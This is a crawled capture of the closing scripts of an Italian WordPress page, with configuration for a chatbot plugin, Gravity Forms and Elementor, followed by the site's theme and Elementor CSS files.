all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Aggiungi istruzioni all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_696cc862d1fde8.18184056","page_id":742,"session_id":"kognetiks_696cc862d1fde8.18184056","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_subsequent_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"}; }
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/js/chatbot-chatgpt.js?ver=2.3.1" id="chatbot-chatgpt-js-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/js/purify.min.js?ver=2.3.1" id="dompurify-js"></script>
<script id="mathjax-js-before">
window.MathJax = {
            tex: {
                inlineMath: [['$', '$'], ['\\(', '\\)']],
                displayMath: [['$$', '$$'], ['\\[', '\\]']],
            },
            chtml: {
                fontURL: 'https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/fonts/woff-v2'
            }
        };
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/js/tex-mml-chtml.js?ver=2.3.1" id="mathjax-js"></script>
<script src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.2" id="happy-reading-progress-bar-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","nonce":"24d41e203d","pdf_js_lib":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.2" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","nonce":"dec390d1af"};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.10.0" id="happy-addons-pro-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-11 21:26:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.11" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Gio","friday":"Ven","saturday":"Sab","sunday":"Dom"},"months":{"january":"Gennaio","february":"Febbraio","march":"Marzo","april":"Aprile","may":"Maggio","june":"Giugno","july":"Luglio","august":"Agosto","september":"Settembre","october":"Ottobre","november":"Novembre","december":"Dicembre"},"firstDay":1,"iconText":"Seleziona la data"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Questo tipo di file non \u00e8 consentito. Deve avere uno dei seguenti formati:","delete_file":"Elimina questo file","in_progress":"In lavorazione","file_exceeds_limit":"La dimensione del file supera i limiti","illegal_extension":"Questo tipo di file non \u00e8 consentito.","max_reached":"Numero massimo di file raggiunto","unknown_error":"C\u2019\u00e8 stato un problema durante il salvataggio del file sul server","currently_uploading":"Aspetta che il caricamento sia completato","cancel":"Annulla","cancel_upload":"Annulla questo caricamento","cancelled":"Annullato"},"vars":{"images_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
</script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.11" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":"1"};
var gf_legacy = {"is_legacy":"1"};
</script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.11" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.11" id="gform_placeholder-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=eb348d779889cc6b85811dcec814f513" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"107a545fbe2cf83ca7beaa74620c7d0d"},"ajax":{"ajaxurl":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"130eec79c1","i18n":{"step_announcement":"Passaggio %1$s di %2$s, %3$s","unknown_error":"Si \u00e8 verificato un errore sconosciuto nell&#039;elaborazione della richiesta. Riprova."}}}},"hmr_dev":"","public_path":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"af38e7d685"};
</script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=66383ead18820aa88d13caee790853b0" id="gform_gravityforms_theme-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","nonce":"e88768df7f","urls":{"assets":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.verumitaly.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.verumitaly.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"739ca02cdd"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":742,"title":"Cham%20-%20Verum%20Italy","excerpt":"","featuredImage":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2023\/11\/verum_cham_immagine_evidenza.jpg"}};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"5":{"price":false,"value":false},"1":{"price":false,"value":false},"3":{"price":false,"value":false},"4":{"price":false,"value":false},"9":{"price":false,"value":false},"6":{"price":false,"value":false},"8":{"price":false,"value":false},"10":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 1: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},3: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},4: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},9: {"field":{"enabled":true,"actionType":"hide","logicType":"all","rules":[{"fieldId":"5","operator":"is","value":""}]},"nextButton":null,"section":null},6: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},8: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},0: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"section":null} }, dependents: { 1: [1],3: [3],4: [4],9: [9],6: [6],8: [8],0: [0] }, animation: 1, defaults: {"9":{"9.1":"","9.2":"","9.3":"","9.4":"","9.5":"","9.6":"Italia"}}, fields: {"5":[0,1,3,4,9,6,8],"1":[0],"3":[0],"4":[0],"9":[0],"6":[0],"8":[0],"10":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_comma';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [1,3,4,9,6,8,0], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'qNsK0HXGgB6JY6FHbLvBtH5Jy5JDvnhq1gQxwFx8TtdmxGhYb6w5ABjxrfK72DXv';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'qNsK0HXGgB6JY6FHbLvBtH5Jy5JDvnhq1gQxwFx8TtdmxGhYb6w5ABjxrfK72DXv';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/style.css?ver=1.0
body_size: 52
content:
/*
 Theme Name:   Webkolm Hello Theme Child DEV
 Theme URI:    www.webkolm.com
 Description:  Webkolm Hello Theme Child Child Theme
 Author:       Webkolm Team
 Author URI:   www.webkolm.com
 Template:     wk-hello-theme
 Version:      1.0
 Text Domain:  wk-hello-theme
*/




--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/uploads/elementor/css/post-6.css?ver=1752046452
body_size: 752
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-4d93dbd:#000000;--e-global-typography-primary-font-family:"Helvetica Neue";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Helvetica Neue";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica Neue";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica Neue";--e-global-typography-accent-font-weight:400;--e-global-typography-1ff6bb1-font-family:"Helvetica Neue";--e-global-typography-1ff6bb1-font-size:400px;--e-global-typography-1ff6bb1-font-weight:normal;--e-global-typography-1ff6bb1-text-transform:uppercase;--e-global-typography-1ff6bb1-line-height:1em;--e-global-typography-bc35683-font-family:"Helvetica Neue";--e-global-typography-bc35683-font-size:250px;--e-global-typography-bc35683-font-weight:normal;--e-global-typography-bc35683-text-transform:lowercase;--e-global-typography-bc35683-line-height:1em;--e-global-typography-c7f1d3f-font-family:"Helvetica Neue";--e-global-typography-c7f1d3f-font-size:2.2rem;--e-global-typography-c7f1d3f-font-weight:normal;--e-global-typography-c7f1d3f-text-transform:uppercase;--e-global-typography-c7f1d3f-line-height:1em;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:#000000;}.elementor-kit-6 h1{font-size:40px;text-transform:uppercase;}.elementor-kit-6 h2{color:#000000;font-size:35px;text-transform:uppercase;}.elementor-kit-6 h3{font-size:28px;font-weight:700;text-transform:uppercase;}.elementor-kit-6 h4{font-size:24px;text-transform:uppercase;}.elementor-kit-6 h5{font-size:22px;text-transform:uppercase;}.elementor-kit-6 h6{font-size:22px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1540px;}.e-con{--container-max-width:1540px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-1ff6bb1-font-size:300px;--e-global-typography-bc35683-font-size:200px;--e-global-typography-c7f1d3f-font-size:2.2rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-1ff6bb1-font-size:300px;--e-global-typography-bc35683-font-size:200px;--e-global-typography-c7f1d3f-font-size:1.8rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/3dac71eb-afa7-4c80-97f0-599202772905.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/34e0e4c0-c294-49bb-9a8e-1b2cafd54e32.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/531c5a28-5575-4f58-96d4-a80f7b702d7b.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/439c5962-f9fe-4eaf-a1f6-f41d42edba75.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/e206f16e-f3ae-45eb-b7a9-c0a42ed7537f.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/f4d1bafa-befd-4f3f-ba25-7c0f77c6651e.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/uploads/elementor/css/post-742.css?ver=1752046464
body_size: 140
content:
